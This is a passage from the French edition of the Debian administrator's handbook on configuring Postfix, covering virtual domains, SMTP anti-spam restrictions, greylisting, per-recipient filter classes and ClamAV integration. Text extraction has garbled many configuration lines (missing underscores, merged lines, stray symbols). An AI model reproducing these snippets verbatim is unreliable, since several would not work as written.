# Debian specific: Specifying a file name will cause the first
# line of that file to be used as the name. The Debian default
# is /etc/mailname.
```

```
#myorigin = /etc/mailname
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)
bif f = no# appending .domain is the MUA's job.
append dot mydomain = no
# Uncomment the next line to generate "delayed mail" warnings
#delay warning time = 4hreadme directory = no# TLS parameters
smtpd tls cert file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd tls key file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls=yes
smtpd tls session cache database = btree: ${data directory}/smtpd scache
smtp tls session cache database = btree: s{data directory}/smtp scache
# See /usr/share/doc/postfix/TLS_README.gz in the postfix-doc package for
# information on enabling SSL in the smtp client.
smtpd relay restrictions = permit mynetworks permit sasl authenticated
    ► defer unauth destination
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhost
relayhost =mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16
mailbox command = procmail -a "$EXTENSION"
mailbox size limit = 0recipient delimiter = +inet interfaces = all
inet_protocols = all
```


## 11.1.2. Configuration de domaines virtuels

Le serveur de messagerie peut recevoir le courrier pour d'autres domaines que le domaine principal ; on parle alors de domaines virtuels. Dans ces situations, il est rare que le courrier soit destiné aux utilisateurs locaux. Postfix offre deux fonctionnalités intéressantes pour gérer ces domaines virtuels.

ATTENTION **Domaines virtuels et domaines canoniques** Aucun des domaines virtuels ne doit être indiqué dans la variable mydestination. Celle-ci contient uniquement les noms des domaines « canoniques », directement associés à la machine et à ses utilisateurs locaux.

## Domaine virtuel d'alias

Un domaine virtuel d'alias ne contient que des alias, c'est-à-dire des adresses électroniques renvoyant le courrier vers d'autres adresses électroniques.

Pour activer un tel domaine, il faut préciser son nom dans la variable virtual\_alias\_domains et indiquer le fichier stockant les correspondances d'adresses dans la variable virtual\_alias\_maps.

**Ex. 11.2** Directives à ajouter au fichier */etc/postfix/main.cf*

```
virtual alias domains = marqueafalcot.tm.fr
virtual alias maps = hash:/etc/postfix/virtual
```
Le fichier /etc/postfix/virtual, décrivant les correspondances, emploie un format relativement simple. Chaque ligne contient deux champs séparés par une série de blancs, dont le premier est le nom de l'alias et le second une liste d'adresses électroniques vers lesquelles il pointe. La syntaxe spéciale @domaine.fr englobe tous les alias restants d'un domaine.

**Ex. 11.3** Exemple de fichier */etc/postfix/virtual*

```
webmaster@marqueafalcot.tm.fr jean@falcot.com
contact@marqueafalcot.tm.fr laure@falcot.com, sophie@falcot.com
# L'alias ci-dessous est générique, il englobe toutes les
# adresses électroniques du domaine marqueafalcot.tm.fr
# non employées ailleurs dans ce fichier.
# Ces adresses sont renvoyées au même nom d'utilisateur
# mais dans le domaine falcot.com
@marqueafalcot.tm.fr @falcot.com
```
Domaine virtuel de boîtes aux lettres



Les courriers destinés à un domaine virtuel de boîtes aux lettres sont stockés dans des boîtes aux lettres qui ne sont pas associées à un utilisateur local du système.

Pour activer un domaine virtuel de boîtes aux lettres, il faut l'écrire dans la variable virtual\_m ailbox domains et préciser le fichier donnant les boîtes aux lettres avec la variable virtual mai lbox\_maps. Le paramètre virtual\_mailbox\_base indique le répertoire sous lequel les différentes boîtes aux lettres seront stockées.

Les paramètres virtual\_uid\_maps et virtual\_gid\_maps définissent des tables de correspondances entre l'adresse électronique, l'utilisateur et le groupe Unix propriétaire de la boîte aux lettres. Pour indiquer systématiquement le même propriétaire, la syntaxe static:5000 dénote un UID/GID fixe.

**Ex. 11.4** Directives à ajouter au fichier */etc/postfix/main.cf*

virtual mailbox domains = falcot.org virtual\_mailbox\_maps = hash:/etc/postfix/vmailbox virtual\_mailbox\_base = /var/mail/vhosts

Le format du fichier /etc/postfix/vmailbox est de nouveau très simple : deux champs séparés par des blancs. Le premier indique une adresse électronique de l'un des domaines virtuels et le second l'emplacement relatif de la boîte aux lettres associée (par rapport au répertoire donné par *virtual\_mailbox\_base*). Si le nom de la boîte aux lettres se termine par une barre de division (/), cette boîte sera stockée au format *maildir* ; dans le cas contraire, c'est le traditionnel *mbox* qui sera retenu. Le format *maildir* emploie un répertoire complet pour représenter la boîte aux lettres et chaque message est stocké dans un fichier. A contrario, une boîte aux lettres au format *mbox* est stockée dans un seul fichier et chaque ligne débutant par From (From suivi d'une espace) marque le début d'un nouveau message électronique.

**Ex. 11.5** Fichier */etc/postfix/vmailbox*

# le courrier de jean est stocké au format maildir

```
# (1 fichier par courrier dans un répertoire privé)
```

```
jean@falcot.org falcot.org/jean/
```
# le courrier de sophie est stocké dans un fichier

```
# "mbox" traditionnel (tous les courriers concaténés
# dans un fichier)
sophie@falcot.org falcot.org/sophie
```
## 11.1.3. Restrictions à la réception et à l'envoi

Avec le nombre croissant de messages non sollicités (*spams*), il est nécessaire d'être de plus en plus strict sur les messages que le serveur accepte. Cette section présente les différentes stratégies intégrées à Postfix.



Restreindre l'accès en fonction de l'adresse IP

La directive smtpd\_client\_restrictions contrôle les machines autorisées à communiquer avec le serveur de courrier électronique.



```
smtpd_client_restrictions = permit_mynetworks,
    warn_if_reject reject_unknown_client,
    check_client_access hash:/etc/postfix/access_clientip,
    reject_rbl_client sbl-xbl.spamhaus.org,
    reject_rbl_client list.dsbl.org
```
Lorsqu'une variable contient une liste de règles comme dans l'exemple ci-dessus, il faut savoir que celles-ci sont évaluées dans l'ordre, de la première à la dernière. Chaque règle peut accepter

le message, le refuser ou le laisser poursuivre son chemin à travers celles qui suivent. L'ordre a donc une importance et l'inversion de deux règles peut mettre en place un comportement très différent.

La directive permit\_mynetworks, placée en tête de la liste des règles, accepte inconditionnellement toute machine du réseau local (tel que défini par la variable mynetworks dans la configuration).

La deuxième directive refuse normalement les machines dépourvues de configuration DNS totalement valide. Une configuration valide dispose d'une résolution inverse fonctionnelle et le nom DNS renvoyé pointe sur l'adresse IP employée. Cette restriction est généralement trop sévère, de nombreux serveurs de courrier électronique ne disposant pas de DNS inverse. C'est pourquoi les administrateurs de Falcot ont précédé la directive reject\_unknown\_client de warn\_if\_reject, qui transforme le refus en simple avertissement enregistré dans les logs. Ils peuvent ainsi surveiller le nombre de messages qui auraient été refusés et décider plus tard d'activer ou non cette règle en connaissant pleinement ses effets.



La troisième directive permet à l'administrateur de mettre en place une liste noire et une liste blanche de serveurs de courriers électroniques, stockées dans le fichier /etc/postfix/access\_ clientip. Une liste blanche permet à l'administrateur de préciser les serveurs de confiance dispensés des règles suivantes.

Les deux dernières règles de l'exemple refusent tout message provenant d'un serveur présent dans l'une des différentes listes noires indiquées (RBL signifie *Remote Black Lists*, ou listes noires distantes). Celles-ci recensent les machines mal configurées employées par les spammeurs pour relayer leur courrier, ainsi que les relais inhabituels que constituent des machines infectées par des vers ou virus ayant cet effet.



## Vérifier la validité de la commande EHLO ou HELO

Chaque échange SMTP doit débuter par l'envoi d'une commande HELO (ou EHLO) suivie du nom du serveur de courrier électronique, dont il est possible de vérifier la validité.

**Ex. 11.7** Restrictions sur le nom annoncé lors du EHLO

```
smtpd_helo_restrictions = permit_mynetworks,
    reject_invalid_hostname,
    check_helo_access hash:/etc/postfix/access_helo,
    reject_non_fqdn_hostname,
    warn if reject reject unknown hostname
```
La première directive permit\_mynetworks autorise toutes les machines du réseau local à s'annoncer librement. C'est important car certains logiciels de courrier électronique respectent mal cette partie du protocole SMTP et peuvent donc annoncer des noms fantaisistes.

La règle reject\_invalid\_hostname refuse tout courrier dont l'annonce EHLO indique un nom de machine syntaxiquement incorrect. La règle reject non fqdn hostname refuse tout message dont le nom de machine annoncé n'est pas complètement qualifié (un nom qualifié inclut le nom de domaine). La règle reject unknown hostname refuse le courrier si la machine annoncée n'existe pas dans la base de données du DNS. Cette dernière règle refusant malheureusement trop de messages, elle est atténuée par le warn if reject pour évaluer son impact avant de décider de l'activer ou non.

L'emploi de permit\_mynetworks au début a l'effet secondaire intéressant de n'appliquer les règles suivantes qu'à des machines extérieures au réseau local. Il est ainsi possible de mettre en liste noire tous ceux qui s'annoncent membres du réseau falcot.com... ce qui s'effectue en ajoutant la ligne falcot.com REJECT You're not in our network! au fichier /etc/postfix/access\_ helo.
## Accepter ou refuser en fonction de l'émetteur (annoncé)

Chaque message envoyé est associé à un expéditeur annoncé par la commande MAIL FROM du protocole SMTP, information qu'il est possible de vérifier de plusieurs manières.

**Ex. 11.8** Vérifications sur l'expéditeur

```
smtpd sender restrictions =
    check sender access hash:/etc/postfix/access sender,
    reject unknown sender domain, reject unlisted sender,
    reject_non_fqdn_sender
```
La table /etc/postfix/access\_sender associe des traitements particuliers à certains expéditeurs. En général, il s'agit simplement de les placer dans une liste blanche ou noire.

La règle reject unknown sender domain requiert un domaine d'expéditeur valide, nécessaire à une adresse valide. La règle reject unlisted sender refuse les expéditeurs locaux si leur adresse n'existe pas. Personne ne peut ainsi envoyer de courrier issu d'une adresse invalide dans le domaine falcot.com. Tout message d'expéditeur tartempion@falcot.com ne serait donc accepté que si cette adresse existe vraiment.

Enfin, la règle reject\_non\_fqdn\_senderrefuse les adresses électroniques dépourvues de domaine complètement qualifié. Concrètement, elle refusera un courrier provenant de utilisateur@mac hine : celui-ci doit s'annoncer comme utilisateur@machine.domaine.fr ou utilisateur@domaine. fr.

### Accepter ou refuser en fonction du destinataire

Chaque courrier compte un ou plusieurs destinataires, communiqués par l'intermédiaire de la commande RCPT TO du protocole SMTP. On pourra également vérifier ces informations, même si c'est moins intéressant que pour l'expéditeur.

```
Ex. 11.9 Vérifications sur le destinataire
```

```
smtpd_recipient_restrictions = permit_mynetworks,
    reject_unauth_destination, reject_unlisted_recipient,
    reject_non_fqdn_recipient
```
reject\_unauth\_destination est la règle de base imposant à tout courrier provenant de l'extérieur de nous être destiné ; dans le cas contraire, il faut refuser de relayer le message. Sans cette règle, "debian-handbook" — 2015/11/30 — 8:42 — page 292 — #326

votre serveur est un relais ouvert qui permet aux spammeurs d'envoyer des courriers non sollicités par son intermédiaire. Elle est donc indispensable et on la placera de préférence en début de liste pour qu'aucune autre règle ne risque d'autoriser le passage du courrier avant d'avoir éliminé les messages ne concernant pas ce serveur.

La règle reject unlisted recipient refuse les messages à destination d'utilisateurs locaux inexistants (ce qui est assez logique). Enfin, la règle reject non fqdn recipient refuse les adresses électroniques non qualifiées. Il est ainsi impossible d'écrire à jean ou à jean@machine ; il faut impérativement employer la forme complète de l'adresse : jean@machine.falcot.com ou jean@falcot. com.

#### Restrictions associées à la commande DATA

La commande DATA du protocole SMTP précède l'envoi des données contenues dans le message. Elle ne fournit aucune information en soi, mais prévient de ce qui va suivre. Il est pourtant possible de lui mettre en place des contrôles.

**Ex. 11.10** Restriction sur la commande DATA

smtpd\_data\_restrictions = reject\_unauth\_pipelining

La règle reject\_unauth\_pipelining refuse le message si le correspondant envoie une commande sans avoir attendu la réponse à la commande précédente. Les robots des spammeurs font régulièrement cela : pour travailler plus vite, ils se moquent des réponses et visent seulement à envoyer un maximum de courriers, dans le laps de temps le plus court.

#### Application des restrictions

Bien que toutes les règles évoquées ci-dessus soient prévues pour vérifier les informations à différents moments d'un échange SMTP, le refus réel n'est signifié par Postfix que lors de la réponse à la commande RCPT TO (annonce du destinataire).

Ainsi, même si le message est refusé suite à une commande EHLO invalide, Postfix connaîtra l'émetteur et le destinataire lorsqu'il annoncera le refus. Il peut donc enregistrer un message de log plus explicite que s'il avait interrompu la connexion dès le début. De plus, beaucoup de clients SMTP ne s'attendent pas à subir un échec sur l'une des premières commandes du protocole SMTP et les clients mal programmés seront moins perturbés par ce refus tardif.

Dernier avantage de ce choix : les règles peuvent associer les informations obtenues à différents stades de l'échange SMTP. On pourra ainsi refuser une connexion non locale si elle s'annonce avec un émetteur local.

## Filtrer en fonction du contenu du message

Le système de vérification et de restriction ne serait pas complet sans moyen de réagir au contenu du message. *Postfix* distingue deux types de vérifications : sur les en-têtes du courrier et sur le corps du message.

**Ex. 11.11** Activation des filtres sur le contenu

```
header_checks = regexp:/etc/postfix/header_checks
body_checks = regexp:/etc/postfix/body_checks
```
Les deux fichiers contiennent une liste d'expressions rationnelles (*regexp*). Chacune est associée à une action à exécuter si elle est satisfaite par les en-têtes ou le corps du message.



**Ex. 11.12** Exemple de fichier */etc/postfix/header\_checks*

/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane) /^Subject: \*Your email contains VIRUSES/ DISCARD virus notification



La première vérifie l'en-tête indiquant le logiciel de courrier électronique envoyé : si elle trouve GOTO Sarbacane (un logiciel d'envoi en masse de courriers), elle refuse le message. La seconde expression contrôle le sujet du message : s'il indique une notification de virus sans intérêt, elle accepte le message mais le supprime immédiatement.

L'emploi de ces filtres est à double tranchant, car il est facile de les faire trop génériques et de perdre des courriers légitimes. Dans ce cas, non seulement les messages seront perdus, mais leurs expéditeurs recevront des messages d'erreur inopportuns — souvent agaçants.

## <span id="page-327-0"></span>11.1.4. Mise en place du greylisting

<span id="page-327-1"></span>Le *greylisting* est une technique de filtrage qui consiste à refuser un message avec une erreur temporaire pour finalement l'accepter à la deuxième tentative (à condition qu'un certain délai se soit écoulé entre les deux tentatives). Ce filtre est particulièrement efficace contre les spams envoyés par les vers et les virus qui infectent de nombreuses machines compromises. En effet, il est rare que ces logiciels prennent le soin de vérifier le code retour SMTP et stockent les messages pour les renvoyer plus tard, d'autant plus qu'un certain nombre des adresses qu'ils ont récoltées sont effectivement invalides et que réessayer ne peut que leur faire perdre du temps.

Postfix n'offre pas cette fonctionnalité de manière native, mais il permet d'externaliser la décision d'accepter ou rejeter un message donné. Le paquet *postgrey* propose justement un logiciel prévu pour s'interfacer avec ce service de délégation des politiques d'accès.

*postgrey* installé, il se présente comme un démon en attente de connexions sur le port 10 023. Il suffit alors d'employer le paramètre check policy service comme restriction supplémentaire :

```
smtpd_recipient_restrictions = permit_mynetworks,
    [...]
    check_policy_service inet:127.0.0.1:10023
```
À chaque fois que Postfix doit évaluer cette restriction, il va se connecter au démon postgrey et lui envoyer des informations concernant le message concerné. De son côté, Postgrey récupère le triplet (adresse IP, expéditeur, destinataire) et regarde dans sa base de données s'il l'a déjà rencontré récemment. Si oui, il répond en ordonnant d'accepter le message, sinon il répond de le refuser temporairement et enregistre dans sa base de données le triplet en question.

Évidemment, le grand désavantage du greylisting est qu'il va retarder la réception des courriels légitimes et parfois ces délais sont inacceptables. Il inflige également un coût important aux serveurs qui envoient de nombreux courriers légitimes.





#### 11.1.5. Personnalisation des filtres en fonction du destinataire

La section [11.1.3,](#page-321-0) « [Restrictions à la réception et à l'envoi](#page-321-1) » page 288 et la section [11.1.4](#page-327-0), « [Mise](#page-327-1) [en place du](#page-327-1) *greylisting* » page 294 ont passé en revue un grand nombre de restrictions possibles. Ces dernières servent essentiellement à limiter le nombre de spams reçus, mais elles présentent toutes des petits inconvénients. C'est pourquoi il est de plus en plus fréquent de devoir personnaliser le filtrage effectué en fonction du destinataire. Chez Falcot, le greylisting s'avérera intéressant pour la plupart des utilisateurs sauf quelques personnes dont le travail dépend de la faible latence du courrier électronique (le service d'assistance technique, par exemple). De même, le service commercial rencontre parfois des difficultés pour recevoir les réponses de certains fournisseurs asiatiques car ils sont répertoriés dans des listes noires. Ils ont donc demandé une adresse e-mail non filtrée pour pouvoir correspondre malgré tout.

Postfix gère cela grâce à un concept de « classes de restrictions ». On référence les classes dans la variable smtpd\_restriction\_classes et on les définit par simple affectation tout comme on dé-

finirait smtpd\_recipient\_restrictions. Ensuite la directive check\_recipient\_access permet d'employer une table de correspondances pour définir les restrictions à employer pour un destinataire donné.

**Ex. 11.13** Définir des classes de restriction dans *main.cf*

```
smtpd restriction classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10023
aggressive = reject rbl client sbl-xbl.spamhaus.org,
        check_policy_service inet:127.0.0.1:10023
permissive = permit
smtpd recipient restrictions = permit mynetworks,
        reject unauth destination,
        check recipient access hash:/etc/postfix/recipient access
```
**Ex. 11.14** Fichier */etc/postfix/recipient\_access*

```
# Adresses sans filtrage
postmaster@falcot.com permissive
support@falcot.com permissive
sales-asia@falcot.com permissive
# Filtrage agressif pour quelques privilégiés
joe@falcot.com aggressive
# Règle spéciale pour le robot de gestion de liste
sympa@falcot.com reject unverified sender
# Par défaut, le greylisting
falcot.com greylisting
```
#### 11.1.6. Intégration d'un antivirus

Avec les nombreux virus circulant en pièce jointe des courriers électroniques, il est important de placer un antivirus à l'entrée du réseau de l'entreprise car, même après une campagne de sensibilisation sur ce sujet, certains utilisateurs cliqueront sur l'icône d'une pièce jointe liée à un message manifestement très suspect.

L'antivirus libre retenu par les administrateurs de Falcot est clamav. En plus du paquet *clamav*, ils ont installé les paquets *arj*, *unzoo*, *unrar* et *lha*, qui permettent aussi à l'antivirus d'analyser le contenu d'archives dans l'un de ces formats.

Pour interfacer cet antivirus au serveur de messagerie, on emploiera le logiciel clamav-milter. Un *milter* (terme dérivé de l'expression *mail filter*) est un logiciel de filtrage de courriers spécialement conçu pour s'interfacer avec les serveurs de courriers électroniques. Les *milters* exploitent une interface de programmation (API) dédiée qui assure de bien meilleures performances comparé aux filtres gérés en dehors des serveurs de courriers. *Sendmail* a été le premier à introduire cette technologie mais *Postfix* lui a emboîté le pas.

> DÉCOUVERTE **Un milter pour Spamassassin**

Le paquet spamass-milter contient un filtre basé sur le célèbre logiciel de détection de courriels non-sollicités SpamAssassin. Il peut être employé pour marquer les messages comme des spams probables (en ajoutant un en-tête supplémentaire) et/ou pour les rejeter si le score du message dépasse une certaine limite.

Une fois le paquet *clamav-milter* installé, le milter devrait être reconfiguré pour utiliser un port TCP plutôt que la socket nommée proposée par défaut. Lors de l'exécution de dpkg-reconfigure clamav-milter, il s'agit de répondre inet:10002@127.0.0.1 à la question portant sur l'interface de communication avec Sendmail.



La configuration standard de clamav convient dans la majorité des situations mais dpkg-recon figure clamav-base permet de personnaliser les paramètres les plus importants.

La dernière étape consiste à demander à Postfix d'utiliser le logiciel de filtrage que l'on vient de configurer. Cela se fait simplement en ajoutant une directive dans /etc/postfix/main.cf :

# Virus check with clamav-milter  $smtpd$  milters = inet: $[127.0.0.1]:10002$ 

En cas de problèmes avec l'antivirus, il suffira de commenter cette ligne et d'exécuter la commande service postfix reload pour faire prendre en compte cette modification.



Les messages traités par Postfix passent désormais systématiquement par un détecteur-filtre antivirus.

### 11.1.7. SMTP authentifié

